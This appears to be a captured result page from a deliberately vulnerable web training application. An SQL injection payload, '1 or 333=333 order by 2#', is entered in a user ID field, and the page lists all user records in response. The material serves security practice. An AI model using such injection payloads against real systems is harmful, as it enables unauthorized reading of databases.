 User ID: 1 Submit
ID: 1 or 333=333 order by 2#
First name: admin
Surname: admin
ID: 1 or 333=333 order by 2#
First name: Gordon
Surname: Brown
ID: 1 or 333=333 order by 2#
First name: Hack
Surname: Me
ID: 1 or 333=333 order by 2#
First name: Pablo
Surname: Picasso
ID: 1 or 333=333 order by 2#
First name: Bob
Surname: Smith